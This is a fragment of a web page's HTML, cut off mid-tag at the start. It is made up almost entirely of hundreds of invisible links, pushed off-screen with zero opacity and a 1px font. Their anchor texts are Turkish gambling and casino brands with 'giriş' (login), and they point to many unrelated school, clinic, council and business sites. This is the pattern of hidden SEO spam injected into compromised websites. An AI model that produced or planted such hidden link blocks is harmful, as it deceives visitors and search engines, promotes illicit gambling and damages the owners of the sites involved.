style="position:absolute;left:-9999px;opacity:0;font-size:1px;">süratbet</a><a href="https://dragonsperiperi.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://retailcrossing.co.za/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">zirvebet</a><a href="https://www.comune.triggiano.ba.it/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://www.comune.triggiano.ba.it/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://www.mkkmetal.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">asyabahis</a><a href="https://www.mkkmetal.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">asyabahis giriş</a><a href="https://charlie.hu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">setrabet</a><a href="https://charlie.hu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">setrabet giriş</a><a href="https://www.lamaisondelhabitat-reims.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://www.lamaisondelhabitat-reims.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino giriş</a><a href="https://biznes.legia.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://biznes.legia.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet giriş</a><a href="https://ssits.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://ssits.ac.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://arba.pe/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://arba.pe/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet giriş</a><a href="https://tipsgolfclub.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://tipsgolfclub.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet giriş</a><a href="https://testyourbiomarkers.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://testyourbiomarkers.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet giriş</a><a href="https://supertargetmiddleeast.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">milosbet</a><a href="https://supertargetmiddleeast.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">milosbet giriş</a><a href="https://123cargo.net/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahislion</a><a href="https://shop4resellers.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">nitrobahis</a><a href="https://www.emsworthshow.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matadorbet</a><a href="https://voorheescollege.edu.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahiscasino</a><a href="https://www.unicaribe.edu.co/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://dradityaurologist.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betcio</a><a href="https://digitalcircleweb.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandbetting</a><a href="https://teneo.org.pl/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">tambet</a><a href="https://diazdevaldespropiedades.cl/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casivera</a><a href="https://formovie.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://formovie.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">süratbet</a><a href="https://thefabcode.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://thefabcode.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet giriş</a><a href="https://soundtech.co.za/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">lunabet</a><a href="https://alraaqiuae.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">radissonbet</a><a href="https://morafinserve.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://morafinserve.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="https://midgardhaus.de/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://midgardhaus.de/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet giriş</a><a href="https://indonesiaunfccc.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://radiancesolution.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">berlinbet</a><a href="https://opequenolambon.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">zirvebet</a><a href="https://rudic.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://rudic.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino giriş</a><a href="https://uppbod.listval.is/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://uppbod.listval.is/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="https://drgautamswaroop.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">avrupabet</a><a href="https://gibsoon.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matadorbet</a><a href="https://www.ellocursos.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://www.jonycell.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://www.jonycell.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet giriş</a><a href="https://utilitypowertech.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://utilitypowertech.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet giriş</a><a href="https://ergasiako.kadmosbc.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://ergasiako.kadmosbc.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet giriş</a><a href="https://misssuesnurseryschool.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahislion</a><a href="https://misssuesnurseryschool.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahislion</a><a href="https://www.absaraburi.ac.th/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://www.absaraburi.ac.th/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet giriş</a><a href="https://warrenmechanical.net/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">yakabet</a><a href="https://thelearningspaceschool.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://aseancarbonalliance.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://aseancarbonalliance.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://aseancarbonalliance.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://extrateatro.it/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="https://extrateatro.it/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://www.myadept.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://www.myadept.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://mmgalleri.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">enbet</a><a href="https://mutluyazilim.com.tr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">timebet</a><a href="https://mutluyazilim.com.tr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">timebet giriş</a><a href="https://hinterlandviewdental.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">nerobet</a><a href="https://marysoul.it/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">interbahis</a><a href="https://pfe-foundation.eu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matadorbet</a><a href="https://pfe-foundation.eu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">matadorbet giriş</a><a href="https://withasa.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://withasa.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="http://hibikiseiki.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="http://hibikiseiki.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://www.limatourperu.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">enjoybet</a><a href="https://www.limatourperu.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">enjoybet giriş</a><a href="https://profoundinfra.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">avrupabet</a><a href="https://profoundinfra.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">avrupabet giriş</a><a href="https://www.cuscojourneys.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://www.cuscojourneys.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="https://smkn1klaten.sch.id/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">winxbet</a><a href="https://tr.winxbet-girissadresim.vip/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">winxbet</a><a href="https://tr.betticket-resmigiriss.vip/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betticketbet</a><a href="https://alojadamaria.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betticketbet</a><a href="https://www.drivingassist.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aresbet</a><a href="https://www.drivingassist.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aresbet giriş</a><a href="https://www.drivingassist.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aresbet resmi giriş</a><a href="https://endveteranmedicaldebt.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aresbet</a><a href="https://endveteranmedicaldebt.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aresbet giriş</a><a href="https://endveteranmedicaldebt.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aresbet resmi giriş</a><a href="https://www.fajnflek.cz/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kavbet</a><a href="https://www.fajnflek.cz/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kavbet giriş</a><a href="https://www.fajnflek.cz/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kavbet güncel giriş</a><a href="https://engelsizerisim.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://engelsizerisim.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet giriş</a><a href="https://www.piterlada.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">jojobet</a><a href="https://lifemuscles.eu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://lifemuscles.eu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino giriş</a><a href="https://www.sh-vova.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom</a><a href="https://www.lenoblbti.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://kidzandkitz.co.th/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">zirvebet</a><a href="https://kidzandkitz.co.th/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">zirvebet giriş</a><a href="https://lgbtqsd.news/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://lgbtqsd.news/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="http://j95890fu.beget.tech/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kingroyal</a><a href="http://j95890fu.beget.tech/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kingroyal giriş</a><a href="http://j95890fu.beget.tech/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kingroyal güncel giriş</a><a href="https://copycolorba.com.ar/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://copycolorba.com.ar/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="https://paganawareness.net.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet</a><a href="https://paganawareness.net.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet giriş</a><a href="https://hengyi.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betwoon</a><a href="https://hivespace.in/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betcio</a><a href="https://ecopowersecurities.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betwoon</a><a href="https://ecopowersecurities.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betwoon giriş</a><a href="https://wheretoresearch.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://wheretoresearch.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet giriş</a><a href="https://persecondnews.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet</a><a href="https://persecondnews.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">galabet giriş</a><a href="https://www.wegopals.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinofast</a><a href="https://www.wegopals.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinofast giriş</a><a href="https://radiendermatology.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://radiendermatology.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet giriş</a><a href="https://www.humanas.org.co/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet</a><a href="https://www.humanas.org.co/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">holiganbet giriş</a><a href="https://ksldesign.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">tambet</a><a href="https://enhanced-learning.net/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">enbet</a><a href="https://acticert.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betovis</a><a href="https://greymetaphor.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahislion</a><a href="https://www.hotel-austria.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">nitrobahis</a><a href="https://voyagersassociation.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">maksibet</a><a href="https://www.airborne.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://www.airborne.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet giriş</a><a href="https://www.lakemacquarieairport.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://precisionhaematology.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">yakabet</a><a href="https://www.bjplaboratories.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bahiscasino</a><a href="https://www.rvmyc.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">suratbet</a><a href="https://www.rvmyc.com.au/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">süratbet</a><a href="https://stripovi.ba/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://stripovi.ba/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="https://vtreffects.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kingroyal</a><a href="https://vtreffects.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kingroyal giriş</a><a href="https://vtreffects.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kingroyal güncel giriş</a><a href="https://discoverdonegal.ie/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet</a><a href="https://discoverdonegal.ie/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">kralbet giriş</a><a href="https://warperia.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betwoon</a><a href="https://warperia.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betwoon giriş</a><a href="https://ksilokosmos.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betcio</a><a href="https://ksilokosmos.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betcio giriş</a><a href="https://hidone.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://hidone.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet giriş</a><a href="https://colegionext.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus</a><a href="https://colegionext.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus giriş</a><a href="https://coventryandkaluza.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet</a><a href="https://coventryandkaluza.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vegabet giriş</a><a href="https://c11cl.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet</a><a href="https://c11cl.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet giriş</a><a href="https://gunnerskitchen.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet</a><a href="https://gunnerskitchen.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">grandpashabet giriş</a><a href="https://matbao.one/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">meritking</a><a href="https://www.bholaramgroup.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">avrupabet</a><a href="https://www.bholaramgroup.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">avrupabet giriş</a><a href="https://www.bholaramgroup.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">avrupabet giriş</a><a href="https://auto-mieten24.ch/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus</a><a href="https://annakarina.ch/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus</a><a href="https://annakarina.ch/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus</a><a href="https://sunmoonsensor.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://xinyidaexcavator.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://kvadviesonderhoud.nl/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://jntechenergy.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://www.ballonfahrten-chemnitz.de/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://twospiritdrylab.ca/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://transwellnessinitiative.ca/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://stopconversionpractices.ca/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betplay</a><a href="https://mysmokebreak.ca/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://smarttech.com.ua/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://www.exactinstru.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://cqshinrong.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://helpist.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinofast</a><a href="https://helpist.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casinofast giriş</a><a href="https://cromaoncologia.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://shazinbangla.net/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://shazinbangla.net/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://www.yahsimedya.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">celtabet</a><a href="https://chrismortonforjudge.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betticket</a><a href="https://tr.betticket-girisadresimm.vip/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betticket</a><a href="https://lexmer.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">jojobet</a><a href="https://lexmer.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">jojobet giriş</a><a href="https://lexmer.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">jojobet güncel giriş</a><a href="https://liftfl.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">bettilt</a><a href="https://www.cc-loire-allier.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet</a><a href="https://www.cc-loire-allier.fr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">cratosroyalbet giriş</a><a href="https://www.axelyo.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">meritking</a><a href="https://www.axelyo.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">meritking giriş</a><a href="https://stylishbios.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">venombet</a><a href="https://www.progreecegroup.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet</a><a href="https://www.progreecegroup.gr/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">padişahbet giriş</a><a href="https://ree-gera.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">ultrabet</a><a href="https://vnconvert.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus</a><a href="https://vnconvert.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">betasus giriş</a><a href="https://lexmer.ru/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">casibom</a><a href="https://maxxcard.com.br/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">aresbet</a></body>
</html> <!-- end of site. what a ride! -->